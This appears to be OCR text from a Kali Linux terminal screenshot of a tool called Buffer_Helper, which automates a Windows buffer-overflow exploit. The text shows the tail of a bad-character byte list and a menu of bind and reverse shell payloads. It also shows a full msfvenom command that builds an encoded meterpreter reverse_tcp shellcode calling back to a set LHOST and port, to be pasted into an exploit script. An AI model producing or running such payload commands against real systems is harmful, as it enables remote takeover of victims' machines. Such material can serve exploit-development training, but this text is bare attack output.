 Applications Places Terminal Jun 19 18:00 1
jacstory@kali: ~/Desktop/Buffer_Helper
"\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1"
"\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed"
"\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb"
"\xfc\xfd\xfe\xff"
==================================================
|++++++ Data **** Send  ++++++|
[*] to quit press Q to continue press D :q
[#] Generant Shellcode with out : \x00
***_*** Test Bad Character is Finish ***_***
!___To Continue Explit Generate shellcode and post it in shell_code.py file___!
[+] Select Paylaod
=========================
[*] 1- windows/shell/bind_tcp
[*] 2- windows/shell_reverse_tcp
[*] 3- windows/powershell_reverse_tcp
[*] 4- windows/meterpreter/reverse_tcp
[*] 5- windows/meterpreter_reverse_http
[*] 6- windows/meterpreter_reverse_https
++++++++++++++++++++++++++++++++++++++++
[$] Select Payload Number : 4
[$] LPORT   =  3456
[+] msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.195.100.216 LPORT=3456 -e x86/shikata_ga_nai -i 2 -f c -b "\x00"
[*]Shellcode Info
=========================